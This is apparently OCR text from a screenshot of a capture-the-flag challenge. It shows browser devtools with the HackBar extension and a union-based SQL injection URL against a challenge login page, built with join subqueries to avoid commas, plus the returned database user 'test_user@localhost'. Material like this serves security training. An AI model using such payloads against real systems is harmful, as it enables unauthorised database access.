 id username
1 test_user@localhost
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://780ab3633a2349dcb60dfe156c7af8787f367acbc74648cf.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select 1) a join (select user()
) b %23
Enable POST ADD HEADER